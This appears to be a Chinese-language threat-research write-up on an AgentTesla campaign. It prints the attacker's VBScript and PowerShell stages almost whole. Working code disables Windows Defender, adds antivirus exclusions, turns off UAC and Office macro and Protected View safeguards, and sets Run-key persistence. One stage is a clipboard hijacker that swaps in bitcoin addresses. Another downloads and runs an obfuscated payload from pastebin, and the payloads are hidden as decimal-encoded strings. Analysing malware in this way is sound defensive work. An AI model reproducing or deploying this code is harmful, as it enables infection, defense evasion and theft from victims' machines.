outputMessage("Set-MpPreference -DisableRealtimeMonitoring $true")outputMessage("Set-MpPreference -DisableBehaviorMonitoring $true")outputMessage("Set-MpPreference -DisableBlockAtFirstSeen $true")outputMessage("Set-MpPreference -DisableIOAVProtection $true")outputMessage("Set-MpPreference -DisableScriptScanning $true")outputMessage("Set-MpPreference -SubmitSamplesConsent 2")outputMessage("Set-MpPreference -MAPSReporting 0")outputMessage("Set-MpPreference -HighThreatDefaultAction 6 -Force")outputMessage("Set-MpPreference -ModerateThreatDefaultAction 6")outputMessage("Set-MpPreference -LowThreatDefaultAction 6")outputMessage("Set-MpPreference -SevereThreatDefaultAction 6")
Sub outputMessage(byval args)On Error Resume NextConst HIDDEN_WINDOW = 0strComputer = "."Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\" & strComputer & "\root\cimv2")Set objStartup = objWMIService.Get("Win32_ProcessStartup")Set objConfig = objStartup.SpawnInstance_objConfig.ShowWindow = HIDDEN_WINDOWSet objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")errReturn = objProcess.Create( "powershell " + args, null, objConfig, intProcessID)
End SubOn Error Resume NextConst HIDDEN_WINDOW = 0strComputer = "."Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\" & strComputer & "\root\cimv2")Set objStartup = objWMIService.Get("Win32_ProcessStartup")Set objConfig = objStartup.SpawnInstance_objConfig.ShowWindow = HIDDEN_WINDOWSet objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")errReturn = objProcess.Create( "powershell $cici=@(36,117,115,101,114,80,97,116,104,32,61,32,36,101,110,118,58,85,83,69,82,80,82,79,70,73,76,69,10,36,112,97,116,104,69,120,99,108,117,115,105,111,110,115,32,61,32,78,101,119,45,79,98,106,101,99,116,32,83,121,115,116,101,109,46,67,111,108,108,101,99,116,105,111,110,115,46,65,114,114,97,121,76,105,115,116,10,36,112,114,111,99,101,115,115,69,120,99,108,117,115,105,111,110,115,32,61,32,78,101,119,45,79,98,106,101,99,116,32,83,121,115,116,101,109,46,67,111,108,108,101,99,116,105,111,110,115,46,65,114,114,97,121,76,105,115,116,10,36,112,97,116,104,69,120,99,108,117,115,105,111,110,115,46,65,100,100,40,39,67,58,92,39,41,32,62,32,36,110,117,108,108,10,36,112,114,111,99,101,115,115,69,120,99,108,117,115,105,111,110,115,46,65,100,100,40,39,77,115,98,117,105,108,100,46,101,120,101,39,41,32,62,32,36,110,117,108,108,10,36,112,114,111,99,101,115,115,69,120,99,108,117,115,105,111,110,115,46,65,100,100,40,39,67,97,108,99,46,101,120,101,39,41,32,62,32,36,110,117,108,108,10,36,112,114,111,99,101,115,115,69,120,99,108,117,115,105,111,110,115,46,65,100,100,40,39,112,111,119,101,114,115,104,101,108,108,46,101,120,101,39,41,32,62,32,36,110,117,108,108,10,36,112,114,111,99,101,115,115,69,120,99,108,117,115,105,111,110,115,46,65,100,100,40,39,119,115,99,114,105,112,116,46,101,120,101,39,41,32,62,32,36,110,117,108,108,10,36,112,114,111,99,101,115,115,69,120,99,108,117,115,105,111,110,115,46,65,100,100,40,39,109,115,104,116,97,46,101,120,101,39,41,32,62,32,36,110,117,108,108,10,36,112,114,111,99,101,115,115,69,120,99,108,117,115,105,111,110,115,46,65,100,100,40,39,99,109,100,46,101,120,101,39,41,32,62,32,36,110,117,108,108,10,36,112,114,111,106,101,99,116,115,70,111,108,100,101,114,32,61,32,39,100,58,92,39,10,65,100,100,45,77,112,80,114,101,102,101,114,101,110,99,101,32,45,69,120,99,108,117,115,105,111,110,80,97,116,104,32,36,112,114,111,106,101,99,116,115,70,111,108,100,101,114,10,102,111,114,101,97,99,104,32,40,36,101,120,99,108,117,115,105,111,110,32,105,110,32,36,112,97,116,104,69,120,99,108,117,115,105,111,110,115,41,32,10,123,10,32,32,32,32,87,114,105,116,101,45,72,111,115,116,32,34,65,100,100,105,110,103,32,80,97,116,104,32,69,120,99,108,117,115,105,111,110,58,32,34,32,36,101,120,99,108,117,115,105,111,110,10,32,32,32,32,65,100,100,45,77,112,80,114,101,102,101,114,101,110,99,101,32,45,69,120,99,108,117,115,105,111,110,80,97,116,104,32,36,101,120,99,108,117,115,105,111,110,10,125,10,102,111,114,101,97,99,104,32,40,36,101,120,99,108,117,115,105,111,110,32,105,110,32,36,112,114,111,99,101,115,115,69,120,99,108,117,115,105,111,110,115,41,10,123,10,32,32,32,32,87,114,105,116,101,45,72,111,115,116,32,34,65,100,100,105,110,103,32,80,114,111,99,101,115,115,32,69,120,99,108,117,115,105,111,110,58,32,34,32,36,101,120,99,108,117,115,105,111,110,10,32,32,32,32,65,100,100,45,77,112,80,114,101,102,101,114,101,110,99,101,32,45,69,120,99,108,117,115,105,111,110,80,114,111,99,101,115,115,32,36,101,120,99,108,117,115,105,111,110,10,125,10,87,114,105,116,101,45,72,111,115,116,32,34,34,10,87,114,105,116,101,45,72,111,115,116,32,34,89,111,117,114,32,69,120,99,108,117,115,105,111,110,115,58,34,10,36,112,114,101,102,115,32,61,32,71,101,116,45,77,112,80,114,101,102,101,114,101,110,99,101,10,36,112,114,101,102,115,46,69,120,99,108,117,115,105,111,110,80,97,116,104,10,36,112,114,101,102,115,46,69,120,99,108,117,115,105,111,110,80,114,111,99,101,115,115);[System.Text.Encoding]::ASCII.GetString($cici)|IEX", null, objConfig, intProcessID)
CreateObject("WScript.Shell").RegWrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\EnableLUA","0", "REG_DWORD"
Set wso = CreateObject("WScript.Shell")wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Word\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Word\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Word\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Word\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Word\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Word\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Word\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Word\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Word\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Word\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Word\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Word\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Word\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Word\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Word\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Word\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Word\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Word\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Word\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Word\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Excel\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Excel\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Excel\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Excel\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Excel\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Excel\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Excel\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Excel\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Excel\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Excel\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Excel\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Excel\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Excel\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Excel\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Excel\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Excel\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Excel\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Excel\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Excel\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Excel\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\PowerPoint\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\PowerPoint\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\PowerPoint\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\PowerPoint\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\PowerPoint\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\PowerPoint\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\PowerPoint\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\PowerPoint\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\PowerPoint\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\PowerPoint\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\PowerPoint\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\PowerPoint\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\PowerPoint\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\PowerPoint\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\PowerPoint\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\PowerPoint\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\PowerPoint\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\PowerPoint\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\PowerPoint\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\PowerPoint\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Publisher\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Publisher\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Publisher\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Publisher\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Publisher\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Publisher\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Publisher\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Publisher\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Publisher\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Publisher\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Publisher\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Publisher\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Publisher\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Publisher\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Publisher\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Publisher\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Publisher\Security\VBAWarnings", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Publisher\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Publisher\Security\ProtectedView\DisableAttachementsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Publisher\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Word\Options\DontUpdateLinks", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Word\Options\DontUpdateLinks", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Word\Options\DontUpdateLinks", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Word\Options\DontUpdateLinks", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Word\Options\DontUpdateLinks", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\PowerPoint\Options\DontUpdateLinks", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\PowerPoint\Options\DontUpdateLinks", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\PowerPoint\Options\DontUpdateLinks", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\PowerPoint\Options\DontUpdateLinks", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\PowerPoint\Options\DontUpdateLinks", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Excel\Options\DontUpdateLinks", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Excel\Options\DontUpdateLinks", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Excel\Options\DontUpdateLinks", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Excel\Options\DontUpdateLinks", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Excel\Options\DontUpdateLinks", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Word\Security\AllowDDE", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Word\Security\AllowDDE", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Word\Security\AllowDDE", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Word\Security\AllowDDE", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Word\Security\AllowDDE", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\PowerPoint\Security\AllowDDE", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\PowerPoint\Security\AllowDDE", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\PowerPoint\Security\AllowDDE", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\PowerPoint\Security\AllowDDE", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\PowerPoint\Security\AllowDDE", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\11.0\Excel\Security\AllowDDE", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\12.0\Excel\Security\AllowDDE", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\14.0\Excel\Security\AllowDDE", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\15.0\Excel\Security\AllowDDE", 1, "REG_DWORD"wso.RegWrite "HKCU\Software\Microsoft\Office\16.0\Excel\Security\AllowDDE", 1, "REG_DWORD"代码段5
从代码中可以看到,powershell命令隐藏在名为$cici的变量中,该变量立即从十进制转换为相对ascii值。

代码片段6
在代码片段6中,研究人员找到了一个Powershell代码,该代码指示插入Microsoft Windows Anti-Malware排除项中的以下过程:msbuild,calc,powershell,wscript,mshta和cmd。
此复杂链中的另一个脚本是YL0je2fU:
< script language="VBScript" >
CreateObject("WScript.Shell").RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\replcia", "mshta vbscript:Execute(""CreateObject(""""Wscript.Shell"""").Run """"powershell ((gp HKCU:\Software).mogale)|IEX"""", 0 : window.close"")", "REG_SZ"
CreateObject("Wscript.Shell").regwrite "HKCU\Software\mogale", "$cici=@(102,117,110,99,116,105,111,110,32,105,115,66,105,116,99,111,105,110,65,100,100,114,101,115,115,40,91,115,116,114,105,110,103,93,36,99,108,105,112,98,111,97,114,100,67,111,110,116,101,110,116,41,10,123,10,9,105,102,40,36,99,108,105,112,98,111,97,114,100,67,111,110,116,101,110,116,91,48,93,32,45,110,101,32,39,49,39,41,10,9,123,10,9,9,114,101,116,117,114,110,32,36,102,97,108,115,101,10,9,125,10,10,9,36,115,116,114,76,101,110,103,116,104,32,61,32,36,99,108,105,112,98,111,97,114,100,67,111,110,116,101,110,116,46,108,101,110,103,116,104,10,9,105,102,40,36,115,116,114,76,101,110,103,116,104,32,45,108,116,32,50,54,32,45,111,114,32,36,115,116,114,76,101,110,103,116,104,32,45,103,116,32,51,53,41,10,9,123,10,9,9,114,101,116,117,114,110,32,36,102,97,108,115,101,10,9,125,10,10,9,36,118,97,108,105,100,82,101,103,101,120,32,61,32,39,94,91,97,45,122,65,45,90,48,45,57,92,115,93,43,36,39,10,9,105,102,40,36,99,108,105,112,98,111,97,114,100,67,111,110,116,101,110,116,32,45,99,110,111,116,109,97,116,99,104,32,36,118,97,108,105,100,82,101,103,101,120,41,10,9,123,10,9,9,114,101,116,117,114,110,32,36,102,97,108,115,101,10,9,125,10,10,9,114,101,116,117,114,110,32,36,116,114,117,101,10,125,10,36,98,105,116,99,111,105,110,65,100,100,114,101,115,115,101,115,32,61,32,40,34,49,57,107,67,99,100,98,116,116,84,65,88,49,109,76,85,51,72,107,57,83,50,66,87,53,99,75,76,70,68,49,122,49,87,34,44,32,34,49,57,107,67,99,100,98,116,116,84,65,88,49,109,76,85,51,72,107,57,83,50,66,87,53,99,75,76,70,68,49,122,49,87,34,44,32,34,49,57,107,67,99,100,98,116,116,84,65,88,49,109,76,85,51,72,107,57,83,50,66,87,53,99,75,76,70,68,49,122,49,87,34,44,32,34,49,57,107,67,99,100,98,116,116,84,65,88,49,109,76,85,51,72,107,57,83,50,66,87,53,99,75,76,70,68,49,122,49,87,34,44,32,34,49,57,107,67,99,100,98,116,116,84,65,88,49,109,76,85,51,72,107,57,83,50,66,87,53,99,75,76,70,68,49,122,49,87,34,41,10,36,98,105,116,99,111,105,110,65,100,100,114,101,115,115,101,115,83,105,122,101,32,61,32,36,98,105,116,99,111,105,110,65,100,100,114,101,115,115,101,115,46,108,101,110,103,116,104,10,36,105,32,61,32,48,10,36,111,108,100,65,100,100,114,101,115,115,83,101,116,32,61,32,34,34,10,119,104,105,108,101,40,49,41,10,123,10,9,36,99,108,105,112,98,111,97,114,100,67,111,110,116,101,110,116,32,61,32,71,101,116,45,67,108,105,112,98,111,97,114,100,10,9,105,102,40,40,105,115,66,105,116,99,111,105,110,65,100,100,114,101,115,115,40,36,99,108,105,112,98,111,97,114,100,67,111,110,116,101,110,116,41,41,32,45,99,101,113,32,36,116,114,117,101,32,45,97,110,100,10,9,9,36,99,108,105,112,98,111,97,114,100,67,111,110,116,101,110,116,32,45,99,110,101,32,36,111,108,100,65,100,100,114,101,115,115,83,101,116,41,10,9,123,10,9,9,83,101,116,45,67,108,105,112,98,111,97,114,100,32,36,98,105,116,99,111,105,110,65,100,100,114,101,115,115,101,115,91,36,105,93,10,9,9,36,111,108,100,65,100,100,114,101,115,115,83,101,116,32,61,32,36,98,105,116,99,111,105,110,65,100,100,114,101,115,115,101,115,91,36,105,93,10,9,9,36,105,32,61,32,40,36,105,32,43,32,49,41,32,37,32,36,98,105,116,99,111,105,110,65,100,100,114,101,115,115,101,115,83,105,122,101,10,9,125,10,125);[System.Text.Encoding]::ASCII.GetString($cici)|IEX" , "REG_SZ"
Const HIDDEN_WINDOW = 0strComputer = "."Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\" & strComputer & "\root\cimv2")Set objStartup = objWMIService.Get("Win32_ProcessStartup")Set objConfig = objStartup.SpawnInstance_objConfig.ShowWindow = HIDDEN_WINDOWSet objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")errReturn = objProcess.Create( "powershell.exe ((gp HKCU:\Software).mogale)|IEX", null, objConfig, intProcessID)
self.close
< /script >代码段7
即使在这种情况下,也将使用相同的变量名“$ cici”嵌入其中的powershell脚本,但其主体如下:

代码段8
该脚本会在受害设备的剪贴板中进行持续检查,查找比特币地址,其中一些地址也经过硬编码。最后一个阶段是UyFaSxgj:
< script language="VBScript" >Const HIDDEN_WINDOW = 0strComputer = "."Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\" & strComputer & "\root\cimv2")Set objStartup = objWMIService.Get("Win32_ProcessStartup")Set objConfig = objStartup.SpawnInstance_objConfig.ShowWindow = HIDDEN_WINDOWSet objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")errReturn = objProcess.Create( "powershell.exe -nologo -WindowStyle Hidden $_Xpin = ((New-Object Net.WebClient).DowNloAdSTRiNg('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'p'+'a'+'s'+'t'+'e'+'b'+'i'+'n'+'.'+'c'+'o'+'m'+'/'+'r'+'a'+'w'+'/eyGv9x4B'));$_Xpin=$_Xpin.replace('.','*!(@*#(#*','0');$_Xpin = $_Xpin.ToCharArray();[Array]::Reverse($_Xpin);[byte[]]$_PMP = [System.Convert]::FromBase64String($_Xpin);$_1 = [System.Threading.Thread]::GetDomain().Load($_PMP);$_1.EntryPoint.invoke($S,$X)", null, objConfig, intProcessID)
self.close
< /script >代码段9
该组件通过powershell脚本生成了一个来自pastebin eyGv9x4B的二进制文件,但是不幸的是,在分析时,该粘贴已被删除。
这个示例可以向研究人员暗示由攻击者构建的恶意基础架构的强大功能,其中组件可以随时被删除或替换为另一个组件。
有效载荷
如前所述,最终的有效载荷是AgentTesla,它仍然是目前行的恶意软件之一,会窃取有关受害者的大量敏感信息。在过去的几年中,研究人员不断研究这种软件的演变,并列举了该攻击组织窃取的所有敏感数据。
然而,同样在这种情况下,研究人员获得了最终的有效载荷和SMTP客户端的配置,该客户端将发送被盗取的信息:

AgentTesla SMTP客户端的配置
攻击者已临时创建域“atn-com.pw”,以管理感染活动。通过研究域的正常运行时间,研究人员能够重构攻击攻击者的感染活动。
